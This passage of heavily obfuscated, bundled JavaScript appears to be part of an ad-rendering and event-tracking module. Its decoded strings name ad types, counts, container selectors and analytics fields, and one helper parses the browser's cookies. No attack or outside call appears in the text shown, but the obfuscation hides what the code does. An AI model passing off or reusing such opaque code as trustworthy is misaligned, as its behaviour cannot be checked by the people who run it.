_0x4f647d=_0x4ff779;if(_0x38d76a[_0x4f647d(0x1bf,'\x35\x71\x65\x69')](_0x38d76a[_0x4f647d(0x885,'\x46\x65\x50\x34')],_0x38d76a[_0x4f647d(0x5c9,'\x37\x4c\x70\x71')]))return!_0x106f04[_0x4f647d(0x1b5,'\x53\x43\x71\x29')][_0x4f647d(0x3a9,'\x52\x34\x70\x31')](_0x99f4c1);else _0x51caaa&&_0x38d76a[_0x4f647d(0x29f,'\x7a\x23\x6a\x54')](0x0,_0x51caaa[_0x4f647d(0x4d6,'\x4f\x45\x5b\x37')])?_0x38d76a[_0x4f647d(0x187,'\x54\x6a\x44\x48')](_0x153029,_0x51caaa):_0x38d76a[_0x4f647d(0x22a,'\x76\x4a\x2a\x67')](_0x47d294);},'\x65\x72\x72\x6f\x72':_0x47d294});},_0x40b1df[_0x2284e4(0x7d2,'\x51\x5d\x44\x6b')]=function(_0x43c91b){var _0x350109=_0x2284e4;for(var _0x4db390={},_0x4887f9=[],_0x247f90=document[_0x350109(0x527,'\x56\x64\x68\x44')][_0x350109(0x284,'\x75\x28\x78\x28')]('\x3b'),_0xf1cea4=0x0,_0x1502a2=_0x247f90[_0x350109(0x831,'\x51\x5d\x44\x6b')];_0x38d76a[_0x350109(0x6fb,'\x70\x79\x59\x59')](_0xf1cea4,_0x1502a2);_0xf1cea4++)_0x247f90[_0xf1cea4]&&(_0x4887f9=_0x247f90[_0xf1cea4][_0x350109(0x6dd,'\x46\x65\x50\x34')]('\x3d'),_0x4db390[_0x4887f9[0x0][_0x350109(0x71e,'\x2a\x41\x50\x31')]()]=_0x4887f9[0x1][_0x350109(0x683,'\x72\x5e\x6a\x5d')]());return _0x4db390[_0x43c91b];};var _0x4699ad=_0x3b2f97[_0x2284e4(0x8f8,'\x37\x4c\x70\x71')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x7dd,'\x24\x44\x36\x24')](_0x263afe,0x1)),_0x10abb2=_0x3b2f97[_0x2284e4(0x357,'\x5b\x5a\x4d\x56')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x531,'\x77\x6a\x30\x38')](_0x263afe,0x3)),_0x6b833c=_0x3b2f97[_0x2284e4(0x6be,'\x4b\x64\x6e\x69')](_0x263afe,0x8),_0x1e4914=_0x3b2f97[_0x2284e4(0x84c,'\x6e\x71\x39\x67')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x2c1,'\x23\x6b\x6b\x58')](_0x263afe,0x2)),_0x4ee417=_0x3b2f97[_0x2284e4(0x850,'\x6b\x76\x5b\x57')](_0x263afe,0x4),_0x151c05=_0x3b2f97[_0x2284e4(0x8c3,'\x72\x52\x6c\x40')](_0x263afe,0x9),_0x28e35b=_0x3b2f97[_0x2284e4(0x59e,'\x76\x4a\x2a\x67')](_0x263afe,0xf),_0x21a0d1=_0x3b2f97[_0x2284e4(0x520,'\x6e\x76\x25\x69')](_0x263afe,0x10),_0x4ce84e=_0x3b2f97[_0x2284e4(0x3d5,'\x53\x43\x71\x29')](_0x5e39a9,_0x3b2f97[_0x2284e4(0x1c9,'\x50\x28\x68\x31')](_0x263afe,0x11));function _0x25a478(_0x5d49e3,_0x32195c){var _0x3ab080=_0x2284e4,_0x178283={'\x69\x43\x4b\x4f\x4d':_0x38d76a[_0x3ab080(0x30f,'\x57\x39\x34\x5e')],'\x62\x74\x59\x50\x43':_0x38d76a[_0x3ab080(0x19c,'\x66\x29\x59\x68')]};if(_0x38d76a[_0x3ab080(0x1f2,'\x77\x34\x44\x4e')](_0x38d76a[_0x3ab080(0x57c,'\x47\x78\x45\x71')],_0x38d76a[_0x3ab080(0x435,'\x41\x64\x68\x52')]))(0x0,_0x391616[_0x3ab080(0x7b5,'\x46\x65\x50\x34')])(_0x23a5d9)&&(_0x44f8e0[_0x3ab080(0x500,'\x37\x40\x49\x45')](_0x178283[_0x3ab080(0x1b8,'\x47\x78\x45\x71')],_0x116f33),_0x46712b[_0x3ab080(0x500,'\x37\x40\x49\x45')](_0x178283[_0x3ab080(0x662,'\x51\x5d\x44\x6b')],_0x13f8a5),(0x0,_0x1c6c46[_0x3ab080(0x62a,'\x44\x6a\x71\x24')])(_0x515766));else{var _0x76f337=Object[_0x3ab080(0x2e0,'\x7a\x23\x6a\x54')](_0x5d49e3);if(Object[_0x3ab080(0x5ea,'\x42\x43\x49\x6c')]){var _0x4dbf0e=Object[_0x3ab080(0x334,'\x35\x71\x65\x69')](_0x5d49e3);_0x32195c&&(_0x4dbf0e=_0x4dbf0e[_0x3ab080(0x563,'\x66\x43\x53\x5e')](function(_0x5092b0){var _0x512761=_0x3ab080;return Object[_0x512761(0x63d,'\x77\x6a\x30\x38')](_0x5d49e3,_0x5092b0)[_0x512761(0x787,'\x50\x28\x68\x31')];})),_0x76f337[_0x3ab080(0x218,'\x70\x79\x59\x59')][_0x3ab080(0x4a9,'\x7a\x23\x6a\x54')](_0x76f337,_0x4dbf0e);}return _0x76f337;}}function _0x1876e9(_0x40fb73){var _0x55195b=_0x2284e4;for(var _0x56a830=0x1;_0x38d76a[_0x55195b(0x6ba,'\x6e\x76\x25\x69')](_0x56a830,arguments[_0x55195b(0x43a,'\x77\x34\x44\x4e')]);_0x56a830++){if(_0x38d76a[_0x55195b(0x67a,'\x72\x21\x76\x31')](_0x38d76a[_0x55195b(0x3d4,'\x4b\x64\x6e\x69')],_0x38d76a[_0x55195b(0x6f4,'\x38\x32\x24\x52')])){var _0x3636c3=_0x38d76a[_0x55195b(0x2fd,'\x37\x40\x49\x45')](null,arguments[_0x56a830])?arguments[_0x56a830]:{};_0x38d76a[_0x55195b(0x42e,'\x37\x4c\x70\x71')](_0x56a830,0x2)?_0x38d76a[_0x55195b(0x699,'\x51\x74\x40\x5b')](_0x25a478,_0x38d76a[_0x55195b(0x33d,'\x46\x65\x50\x34')](Object,_0x3636c3),!0x0)[_0x55195b(0x5ed,'\x6e\x71\x39\x67')](function(_0x512e43){var _0x4a9f5a=_0x55195b;(0x0,_0x4699ad[_0x4a9f5a(0x1e5,'\x6b\x76\x5b\x57')])(_0x40fb73,_0x512e43,_0x3636c3[_0x512e43]);}):Object[_0x55195b(0x281,'\x4f\x45\x26\x21')]?Object[_0x55195b(0x299,'\x38\x32\x24\x52')](_0x40fb73,Object[_0x55195b(0x431,'\x41\x64\x68\x52')](_0x3636c3)):_0x38d76a[_0x55195b(0x537,'\x75\x43\x65\x6d')](_0x25a478,_0x38d76a[_0x55195b(0x2ac,'\x75\x28\x78\x28')](Object,_0x3636c3))[_0x55195b(0x38a,'\x51\x74\x40\x5b')](function(_0x1f9ed7){var _0x52ca5a=_0x55195b;if(_0x38d76a[_0x52ca5a(0x3a1,'\x75\x28\x78\x28')](_0x38d76a[_0x52ca5a(0x674,'\x40\x73\x55\x7a')],_0x38d76a[_0x52ca5a(0x35c,'\x44\x6a\x71\x24')]))Object[_0x52ca5a(0x1ab,'\x4f\x45\x5b\x37')](_0x40fb73,_0x1f9ed7,Object[_0x52ca5a(0x735,'\x38\x32\x24\x52')](_0x3636c3,_0x1f9ed7));else return _0x1d3d26[_0x52ca5a(0x1ba,'\x24\x44\x36\x24')][_0x52ca5a(0x5cf,'\x41\x64\x68\x52')][_0x52ca5a(0x866,'\x40\x73\x55\x7a')](_0x393db6,_0x3a5236);});}else _0x56be88[_0x55195b(0x4af,'\x51\x74\x40\x5b')]=_0x4105f9[_0x1303d2],_0x38d76a[_0x55195b(0x31a,'\x51\x74\x40\x5b')](-0x1,_0x24fc81[_0x55195b(0x8b1,'\x6e\x76\x25\x69')](''[_0x55195b(0x313,'\x38\x32\x24\x52')](_0x26f1da,_0x38d76a[_0x55195b(0x370,'\x4f\x45\x26\x21')])))&&(_0x1fd6fe[_0x55195b(0x199,'\x44\x6a\x71\x24')]=_0x193648[_0x1d0c47]),_0x38d76a[_0x55195b(0x42c,'\x23\x6b\x6b\x58')](-0x1,_0x2a9b43[_0x55195b(0x619,'\x41\x64\x68\x52')](''[_0x55195b(0x22e,'\x56\x64\x68\x44')](_0x1e6345,_0x38d76a[_0x55195b(0x3f1,'\x2a\x54\x59\x57')])))&&(_0x5c1ebc[_0x55195b(0x827,'\x7a\x23\x6a\x54')]=_0x3afd52[_0x572be7]);}return _0x40fb73;}var _0xe645b0={'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':'','\x61\x64\x50\x6c\x61\x6e':'','\x63\x6f\x6e\x74\x65\x6e\x74':{},'\x65\x78\x74\x65\x6e\x64':{},'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':{},'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':!0x0,'\x73\x69\x7a\x65':{},'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x3b2f97[_0x2284e4(0x2fa,'\x37\x40\x49\x45')],'\x61\x64\x43\x6f\x75\x6e\x74':0x1,'\x61\x64\x54\x79\x70\x65':'\x30','\x64\x65\x66\x61\x75\x6c\x74\x53\x74\x79\x6c\x65':_0x3b2f97[_0x2284e4(0x446,'\x41\x64\x68\x52')],'\x73\x75\x63\x63\x65\x73\x73':_0x10abb2[_0x2284e4(0x4fa,'\x4a\x6d\x42\x5a')],'\x65\x72\x72\x6f\x72':_0x10abb2[_0x2284e4(0x2b5,'\x72\x21\x76\x31')]};function _0x1cbe05(_0x1abab7){var _0x34a2e2=_0x2284e4,_0x2bfb42={'\x4f\x4e\x4c\x75\x56':function(_0x37ec73,_0x2a45bb,_0x1f10f6,_0x3ad698){var _0x8748a0=_0x5401;return _0x38d76a[_0x8748a0(0x5c7,'\x38\x32\x24\x52')](_0x37ec73,_0x2a45bb,_0x1f10f6,_0x3ad698);},'\x70\x66\x79\x4e\x65':function(_0x4ba9dd,_0x309580){var _0x45cf30=_0x5401;return _0x38d76a[_0x45cf30(0x1de,'\x4a\x6d\x42\x5a')](_0x4ba9dd,_0x309580);},'\x4f\x70\x79\x4e\x49':function(_0x4c8c45,_0x325ff1){var _0x71e06e=_0x5401;return _0x38d76a[_0x71e06e(0x361,'\x54\x6a\x44\x48')](_0x4c8c45,_0x325ff1);},'\x49\x44\x7a\x74\x70':_0x38d76a[_0x34a2e2(0x7bb,'\x66\x29\x59\x68')],'\x59\x48\x65\x4a\x66':function(_0x350ca8,_0x42dd42){var _0x559d91=_0x34a2e2;return _0x38d76a[_0x559d91(0x7a1,'\x54\x6a\x44\x48')](_0x350ca8,_0x42dd42);},'\x6f\x6d\x62\x4c\x63':function(_0x469d56,_0x30cfe8){var _0x40ba57=_0x34a2e2;return _0x38d76a[_0x40ba57(0x890,'\x76\x4a\x2a\x67')](_0x469d56,_0x30cfe8);},'\x6e\x75\x6c\x61\x64':_0x38d76a[_0x34a2e2(0x3f7,'\x70\x79\x59\x59')],'\x68\x4c\x5a\x70\x4e':_0x38d76a[_0x34a2e2(0x320,'\x6e\x76\x25\x69')],'\x67\x72\x4e\x57\x76':function(_0x546381,_0x31baa2){var _0x53f66b=_0x34a2e2;return _0x38d76a[_0x53f66b(0x58e,'\x55\x7a\x50\x44')](_0x546381,_0x31baa2);},'\x46\x4f\x4f\x44\x54':function(_0x1b4fd3,_0x1f7ff5){var _0x40bc48=_0x34a2e2;return _0x38d76a[_0x40bc48(0x79b,'\x74\x6e\x6f\x25')](_0x1b4fd3,_0x1f7ff5);},'\x78\x78\x44\x65\x6f':function(_0x24e3fb,_0x3b9900){var _0x16d63e=_0x34a2e2;return _0x38d76a[_0x16d63e(0x3af,'\x44\x6a\x71\x24')](_0x24e3fb,_0x3b9900);},'\x56\x50\x6d\x4c\x77':function(_0x3847b0,_0x20e892,_0x3260ff){var _0x40ace2=_0x34a2e2;return _0x38d76a[_0x40ace2(0x4d5,'\x75\x28\x78\x28')](_0x3847b0,_0x20e892,_0x3260ff);},'\x46\x78\x44\x6a\x70':function(_0x4cd360){var _0x3b0bb5=_0x34a2e2;return _0x38d76a[_0x3b0bb5(0x5a6,'\x66\x43\x53\x5e')](_0x4cd360);}},_0x14b153=_0x1abab7[_0x34a2e2(0x1c7,'\x77\x34\x44\x4e')],_0x447b43=_0x1abab7[_0x34a2e2(0x5d1,'\x59\x25\x48\x7a')],_0x154607=_0x1abab7[_0x34a2e2(0x89f,'\x70\x79\x59\x59')],_0x3f3ab9=_0x1abab7[_0x34a2e2(0x6e9,'\x5b\x5a\x4d\x56')],_0x2226ae=_0x1abab7[_0x34a2e2(0x790,'\x2a\x41\x50\x31')],_0x5169da=_0x1abab7[_0x34a2e2(0x5db,'\x50\x28\x68\x31')],_0x39d87f=_0x1abab7[_0x34a2e2(0x192,'\x24\x44\x36\x24')],_0x4c7cee=_0x1abab7[_0x34a2e2(0x5af,'\x72\x5e\x6a\x5d')],_0x2902e4=_0x1abab7[_0x34a2e2(0x813,'\x57\x39\x34\x5e')],_0x152444=_0x1abab7[_0x34a2e2(0x6ff,'\x4f\x45\x26\x21')],_0x410cbe=_0x1abab7[_0x34a2e2(0x79f,'\x77\x6a\x30\x38')];_0x38d76a[_0x34a2e2(0x3cc,'\x55\x7a\x50\x44')](_0x4d826b,{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x14b153,'\x61\x64\x54\x79\x70\x65':_0x447b43,'\x73\x69\x7a\x65':_0x5169da,'\x61\x64\x43\x6f\x75\x6e\x74':_0x3f3ab9,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x154607,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x4c7cee,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x39d87f,'\x65\x78\x74\x65\x6e\x64':_0x2902e4,'\x73\x75\x63\x63\x65\x73\x73':function(_0x1396f3){var _0x2cbcf4=_0x34a2e2;if(_0x1396f3&&_0x2bfb42[_0x2cbcf4(0x80a,'\x51\x74\x40\x5b')](0x0,_0x1396f3[_0x2cbcf4(0x74b,'\x52\x34\x70\x31')])){if(_0x2bfb42[_0x2cbcf4(0x1a9,'\x72\x5e\x6a\x5d')](_0x2bfb42[_0x2cbcf4(0x458,'\x56\x64\x68\x44')],_0x2bfb42[_0x2cbcf4(0x55b,'\x4b\x64\x6e\x69')])){var _0x29fe76=_0x2bfb42[_0x2cbcf4(0x6ab,'\x41\x64\x68\x52')](_0x4c041e,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x18646f,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x4cc06b,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x44e1c6,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x3d3d16},_0x31d089,_0x389bdf);_0x113370=_0x29fe76[_0x2cbcf4(0x8a2,'\x2a\x54\x59\x57')],_0xd7b9cf=_0x29fe76[_0x2cbcf4(0x34b,'\x75\x28\x78\x28')],_0xc58367=_0x29fe76[_0x2cbcf4(0x5b8,'\x4a\x6d\x42\x5a')],_0x239c7b=_0x29fe76[_0x2cbcf4(0x163,'\x2a\x54\x59\x57')];}else{var _0x3f50dd,_0x1ef20a,_0x1c02ad;if(_0x2bfb42[_0x2cbcf4(0x53b,'\x75\x28\x78\x28')](_0x3f3ab9,0x1))_0x3f50dd=(0x0,_0x4ee417[_0x2cbcf4(0x236,'\x26\x79\x21\x26')])((0x0,_0x21a0d1[_0x2cbcf4(0x52e,'\x75\x28\x78\x28')])(_0x1396f3)),_0x2bfb42[_0x2cbcf4(0x251,'\x37\x4c\x70\x71')](_0x2bfb42[_0x2cbcf4(0x1b7,'\x41\x64\x33\x47')],_0x2226ae)&&(_0x1c02ad=(0x0,_0x1e4914[_0x2cbcf4(0x1e1,'\x35\x71\x65\x69')])(_0x5169da,_0x2bfb42[_0x2cbcf4(0x6f2,'\x35\x71\x65\x69')])?_0x2bfb42[_0x2cbcf4(0x55c,'\x4f\x45\x5b\x37')](_0x5169da,0x3):_0x2bfb42[_0x2cbcf4(0x32a,'\x56\x64\x68\x44')](_0x2bfb42[_0x2cbcf4(0x366,'\x6b\x76\x5b\x57')](Number,_0x5169da),0x3)),_0x1ef20a=(0x0,_0x21a0d1[_0x2cbcf4(0x262,'\x72\x5e\x6a\x5d')])(_0x1c02ad?_0x2bfb42[_0x2cbcf4(0x6c2,'\x4f\x45\x26\x21')]:_0x2226ae,_0x1c02ad);else _0x3f50dd=(0x0,_0x4ee417[_0x2cbcf4(0x6a2,'\x47\x78\x45\x71')])((0x0,_0x21a0d1[_0x2cbcf4(0x42f,'\x47\x73\x4f\x2a')])(_0x1396f3)),_0x1ef20a=(0x0,_0x21a0d1[_0x2cbcf4(0x86b,'\x37\x4c\x70\x71')])(_0x2226ae);_0x3f50dd[_0x2cbcf4(0x230,'\x51\x74\x40\x5b')](_0x1ef20a,_0x3f50dd[_0x2cbcf4(0x74a,'\x4b\x64\x6e\x69')]),_0x2bfb42[_0x2cbcf4(0x8d1,'\x6e\x76\x25\x69')](_0x152444,_0x3f50dd,_0x1396f3);}}else _0x2bfb42[_0x2cbcf4(0x67f,'\x77\x6a\x30\x38')](_0x410cbe);},'\x65\x72\x72\x6f\x72':_0x410cbe});}function _0x4d826b(_0x5d1d66){var _0x56bf41=_0x2284e4;if(_0x38d76a[_0x56bf41(0x2dc,'\x70\x79\x59\x59')](_0x38d76a[_0x56bf41(0x645,'\x39\x6f\x65\x44')],_0x38d76a[_0x56bf41(0x755,'\x53\x43\x71\x29')])){if(_0x38d76a[_0x56bf41(0x17d,'\x47\x78\x45\x71')](_0x38d76a[_0x56bf41(0x50f,'\x76\x4a\x2a\x67')],typeof _0xd41239)&&_0x38d76a[_0x56bf41(0x39e,'\x52\x34\x70\x31')](_0x10f2bd[_0x56bf41(0x42b,'\x6e\x71\x39\x67')],_0x38d76a[_0x56bf41(0x33a,'\x37\x4c\x70\x71')](_0x2e13fe,_0x1db0c9)))return _0x42941b[_0x56bf41(0x6fe,'\x75\x43\x65\x6d')](_0x9325d);}else var _0x5957ab=_0x5d1d66[_0x56bf41(0x179,'\x41\x64\x33\x47')],_0x57781a=_0x5d1d66[_0x56bf41(0x71b,'\x47\x78\x45\x71')],_0x21aeae=_0x5d1d66[_0x56bf41(0x250,'\x50\x28\x68\x31')],_0x3b51e2=_0x5d1d66[_0x56bf41(0x1cb,'\x41\x64\x33\x47')],_0xf2f99f=_0x5d1d66[_0x56bf41(0x367,'\x44\x6a\x71\x24')],_0x1363ad=_0x5d1d66[_0x56bf41(0x25f,'\x46\x65\x50\x34')],_0x10a2b6=_0x5d1d66[_0x56bf41(0x5db,'\x50\x28\x68\x31')],_0xcaadf=_0x5d1d66[_0x56bf41(0x7f8,'\x26\x79\x21\x26')],_0x271a78=_0x5d1d66[_0x56bf41(0x694,'\x2a\x41\x50\x31')],_0x3a91f3=(0x0,_0x4ee417[_0x56bf41(0x897,'\x26\x79\x21\x26')])(_0x1363ad),_0x13b105=_0x57781a[_0x56bf41(0x19e,'\x66\x43\x53\x5e')],_0x49604a=(0x0,_0x4ee417[_0x56bf41(0x6c1,'\x2a\x54\x59\x57')])(0x2ff)?'\x50\x43':_0x38d76a[_0x56bf41(0x1ff,'\x72\x21\x76\x31')];}function _0x1443da(_0xd2fc15){var _0xb93e7d=_0x2284e4;if(Array[_0xb93e7d(0x8f7,'\x41\x64\x33\x47')](_0xd2fc15[_0xb93e7d(0x69b,'\x72\x5e\x6a\x5d')]('\x61'))[_0xb93e7d(0x327,'\x24\x44\x36\x24')](function(_0x46a793){var _0x21a533=_0xb93e7d;(0x0,_0x151c05[_0x21a533(0x210,'\x59\x25\x48\x7a')])(_0x46a793);}),(0x0,_0x4ce84e[_0xb93e7d(0x6f0,'\x50\x28\x68\x31')])(_0xd2fc15))(0x0,_0x151c05[_0xb93e7d(0x193,'\x26\x79\x21\x26')])(_0xd2fc15);else{var _0x5317a7=function _0xf7e45e(){var _0x4eb162=_0xb93e7d;if(_0x38d76a[_0x4eb162(0x58a,'\x75\x28\x78\x28')](_0x38d76a[_0x4eb162(0x1c6,'\x72\x21\x76\x31')],_0x38d76a[_0x4eb162(0x689,'\x44\x6a\x71\x24')])){var _0x1b50dd=_0x4d1d79[_0x4eb162(0x6b2,'\x77\x34\x44\x4e')](_0x171e9f,arguments);return _0x466504=null,_0x1b50dd;}else(0x0,_0x4ce84e[_0x4eb162(0x6f0,'\x50\x28\x68\x31')])(_0xd2fc15)&&(window[_0x4eb162(0x43b,'\x35\x71\x65\x69')](_0x38d76a[_0x4eb162(0x54f,'\x56\x64\x68\x44')],_0xf7e45e),window[_0x4eb162(0x5b4,'\x74\x6e\x6f\x25')](_0x38d76a[_0x4eb162(0x72c,'\x55\x7a\x50\x44')],_0xf7e45e),(0x0,_0x151c05[_0x4eb162(0x8c5,'\x72\x21\x76\x31')])(_0xd2fc15));};window[_0xb93e7d(0x18c,'\x37\x40\x49\x45')](_0x3b2f97[_0xb93e7d(0x586,'\x52\x34\x70\x31')],_0x5317a7),window[_0xb93e7d(0x24a,'\x6e\x63\x53\x4f')](_0x3b2f97[_0xb93e7d(0x7a6,'\x70\x79\x59\x59')],_0x5317a7);}}window[_0x2284e4(0x2a4,'\x37\x40\x49\x45')]||(window[_0x2284e4(0x1eb,'\x66\x43\x53\x5e')]=[]);},function(_0x4e705d,_0x3c83b8,_0x5135f1){'use strict';var _0x481fbb=_0x507f3c,_0x247b96={'\x55\x68\x4f\x65\x69':function(_0x348cba,_0x210e76){var _0x3253aa=_0x5401;return _0x3b2f97[_0x3253aa(0x55d,'\x59\x25\x48\x7a')](_0x348cba,_0x210e76);},'\x51\x6d\x6e\x44\x65':_0x3b2f97[_0x481fbb(0x752,'\x55\x7a\x50\x44')],'\x41\x50\x4c\x48\x76':_0x3b2f97[_0x481fbb(0x2c0,'\x70\x79\x59\x59')],'\x75\x54\x61\x76\x6e':function(_0x3841d8,_0x58c44c){var _0x5c6d4f=_0x481fbb;return _0x3b2f97[_0x5c6d4f(0x529,'\x4a\x6d\x42\x5a')](_0x3841d8,_0x58c44c);},'\x4c\x51\x55\x75\x4f':_0x3b2f97[_0x481fbb(0x44a,'\x4f\x45\x5b\x37')],'\x7a\x4f\x73\x50\x50':function(_0x1420dd,_0x370d8e){var _0x1078f2=_0x481fbb;return _0x3b2f97[_0x1078f2(0x25d,'\x72\x5e\x6a\x5d')](_0x1420dd,_0x370d8e);},'\x6f\x6a\x78\x54\x66':function(_0x4b76a5,_0x434112){var _0x3c5cc3=_0x481fbb;return _0x3b2f97[_0x3c5cc3(0x3fd,'\x46\x65\x50\x34')](_0x4b76a5,_0x434112);},'\x72\x59\x53\x72\x70':function(_0x7df8b2,_0x239c0e){var _0xb8e3d6=_0x481fbb;return _0x3b2f97[_0xb8e3d6(0x589,'\x7a\x23\x6a\x54')](_0x7df8b2,_0x239c0e);},'\x51\x67\x4a\x57\x42':_0x3b2f97[_0x481fbb(0x605,'\x72\x52\x6c\x40')],'\x48\x56\x6d\x6a\x68':function(_0x51a203,_0x118eb8){var _0x50b46b=_0x481fbb;return _0x3b2f97[_0x50b46b(0x4bd,'\x47\x78\x45\x71')](_0x51a203,_0x118eb8);},'\x66\x47\x4b\x4d\x44':_0x3b2f97[_0x481fbb(0x8b3,'\x26\x79\x21\x26')],'\x6c\x63\x6d\x44\x48':function(_0x1e12b7,_0x287ecf){var _0x2c4322=_0x481fbb;return _0x3b2f97[_0x2c4322(0x68c,'\x4f\x45\x26\x21')](_0x1e12b7,_0x287ecf);},'\x47\x44\x57\x43\x46':_0x3b2f97[_0x481fbb(0x8cc,'\x37\x40\x49\x45')],'\x6e\x51\x6a\x69\x65':_0x3b2f97[_0x481fbb(0x754,'\x41\x64\x33\x47')],'\x61\x73\x4d\x4f\x75':function(_0x21f86a,_0x3bf07b){var _0x5a034f=_0x481fbb;return _0x3b2f97[_0x5a034f(0x603,'\x51\x5d\x44\x6b')](_0x21f86a,_0x3bf07b);},'\x59\x77\x68\x57\x44':_0x3b2f97[_0x481fbb(0x8b6,'\x51\x5d\x44\x6b')],'\x49\x48\x74\x73\x4f':function(_0x50ab6d,_0x1da2f5){var _0x14fb81=_0x481fbb;return _0x3b2f97[_0x14fb81(0x6e4,'\x55\x7a\x50\x44')](_0x50ab6d,_0x1da2f5);},'\x58\x72\x75\x6c\x78':function(_0x30dbf5,_0x83e549){var _0x214248=_0x481fbb;return _0x3b2f97[_0x214248(0x44d,'\x41\x64\x68\x52')](_0x30dbf5,_0x83e549);},'\x59\x6a\x63\x41\x7a':function(_0x54b396,_0x26d46e){var _0x649850=_0x481fbb;return _0x3b2f97[_0x649850(0x32c,'\x57\x39\x34\x5e')](_0x54b396,_0x26d46e);},'\x43\x50\x44\x65\x4a':_0x3b2f97[_0x481fbb(0x15f,'\x75\x28\x78\x28')],'\x58\x78\x66\x62\x46':_0x3b2f97[_0x481fbb(0x37f,'\x44\x6a\x71\x24')],'\x65\x56\x76\x50\x7a':_0x3b2f97[_0x481fbb(0x35a,'\x54\x6a\x44\x48')],'\x6e\x48\x70\x58\x50':_0x3b2f97[_0x481fbb(0x7de,'\x66\x43\x53\x5e')],'\x41\x4c\x6f\x4a\x55':_0x3b2f97[_0x481fbb(0x8ab,'\x75\x28\x78\x28')]};var _0x2eef51=_0x3b2f97[_0x481fbb(0x509,'\x4f\x45\x26\x21')](_0x5135f1,0x0);Object[_0x481fbb(0x73c,'\x7a\x23\x6a\x54')](_0x3c83b8,_0x3b2f97[_0x481fbb(0x74e,'\x4f\x45\x5b\x37')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3c83b8[_0x481fbb(0x63b,'\x56\x64\x68\x44')]=_0x50c52a,_0x3c83b8[_0x481fbb(0x81a,'\x23\x6b\x6b\x58')]=function(_0x36d47d){var _0x151bd2=_0x481fbb,_0x400f51={'\x50\x78\x46\x64\x71':function(_0x4a13f1,_0x2531b9){var _0x476fea=_0x5401;return _0x3b2f97[_0x476fea(0x6ad,'\x70\x79\x59\x59')](_0x4a13f1,_0x2531b9);},'\x41\x50\x74\x55\x42':function(_0x359adf,_0x3aa764){var _0x6e6d0a=_0x5401;return _0x3b2f97[_0x6e6d0a(0x15e,'\x7a\x23\x6a\x54')](_0x359adf,_0x3aa764);},'\x6b\x6f\x51\x4b\x56':function(_0x562193,_0x28300f){var _0x524304=_0x5401;return _0x3b2f97[_0x524304(0x3eb,'\x2a\x54\x59\x57')](_0x562193,_0x28300f);},'\x42\x44\x68\x42\x6a':function(_0x209ad2,_0x2cda4d){var _0x5beb30=_0x5401;return _0x3b2f97[_0x5beb30(0x720,'\x37\x40\x49\x45')](_0x209ad2,_0x2cda4d);},'\x61\x57\x73\x62\x46':function(_0x205e3e){var _0x5a41e9=_0x5401;return _0x3b2f97[_0x5a41e9(0x6c9,'\x52\x34\x70\x31')](_0x205e3e);},'\x78\x52\x67\x63\x64':function(_0xccb65d,_0x73b739){var _0x2c9eba=_0x5401;return _0x3b2f97[_0x2c9eba(0x35b,'\x37\x4c\x70\x71')](_0xccb65d,_0x73b739);}};for(var _0x2ffa42=_0x3b2f97[_0x151bd2(0x307,'\x23\x6b\x6b\x58')](arguments[_0x151bd2(0x371,'\x70\x79\x59\x59')],0x1)&&_0x3b2f97[_0x151bd2(0x16e,'\x6e\x71\x39\x67')](void 0x0,arguments[0x1])?arguments[0x1]:_0x18c9b3[_0x151bd2(0x5e6,'\x4f\x45\x26\x21')],_0x25661f=_0x3b2f97[_0x151bd2(0x336,'\x66\x43\x53\x5e')](arguments[_0x151bd2(0x89a,'\x38\x32\x24\x52')],0x2)&&_0x3b2f97[_0x151bd2(0x14c,'\x70\x79\x59\x59')](void 0x0,arguments[0x2])?arguments[0x2]:_0x18c9b3[_0x151bd2(0x6ea,'\x47\x78\x45\x71')],_0x56a38d=_0x3b2f97[_0x151bd2(0x8df,'\x77\x6a\x30\x38')](arguments[_0x151bd2(0x44c,'\x37\x4c\x70\x71')],0x3)&&_0x3b2f97[_0x151bd2(0x416,'\x2a\x41\x50\x31')](void 0x0,arguments[0x3])?arguments[0x3]:_0x18c9b3[_0x151bd2(0x27a,'\x4f\x45\x5b\x37')],_0x3fcaa8=0x0,_0x430f3d=0x0,_0x40c53b=[],_0x878286=function(_0x1addc8,_0x9bead1){var _0x3a0c68=_0x151bd2;if(_0x247b96[_0x3a0c68(0x853,'\x23\x6b\x6b\x58')](_0x247b96[_0x3a0c68(0x598,'\x70\x79\x59\x59')],_0x247b96[_0x3a0c68(0x3f3,'\x77\x34\x44\x4e')])){var _0x5695ed=_0x247b96[_0x3a0c68(0x2bf,'\x37\x4c\x70\x71')][_0x3a0c68(0x1ef,'\x44\x6a\x71\x24')]('\x7c'),_0xdad51a=0x0;while(!![]){switch(_0x5695ed[_0xdad51a++]){case'\x30':_0x1365a2[_0x3a0c68(0x4ea,'\x75\x28\x78\x28')]=function(_0x4093cb){var _0x4fb188=_0x3a0c68;_0x430f3d++,_0x40c53b[_0x4fb188(0x59b,'\x55\x7a\x50\x44')](_0x1addc8,0x1,_0x4093cb),_0x3d6ef3&&_0x400f51[_0x4fb188(0x42d,'\x72\x5e\x6a\x5d')](_0x3d6ef3,_0x4093cb),_0x400f51[_0x4fb188(0x2b2,'\x51\x5d\x44\x6b')](!0x1,_0x254362)&&(_0x254362=!0x0,_0x400f51[_0x4fb188(0x5c3,'\x66\x29\x59\x68')](_0x25661f)),_0x400f51[_0x4fb188(0x391,'\x41\x64\x33\x47')](_0x430f3d,_0x9bead1)&&_0x56a38d[_0x4fb188(0x3da,'\x6e\x71\x39\x67')](void 